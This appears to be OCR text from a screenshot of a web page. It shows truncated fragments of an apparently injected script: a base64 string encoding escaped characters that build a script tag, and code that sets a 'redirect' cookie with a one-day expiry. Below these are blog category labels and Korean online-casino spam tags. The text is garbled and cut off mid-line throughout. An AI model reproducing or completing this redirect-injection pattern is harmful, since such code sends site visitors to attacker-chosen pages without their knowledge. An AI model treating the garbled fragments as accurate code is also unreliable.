
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
주사위 예스카지노 오바마카지노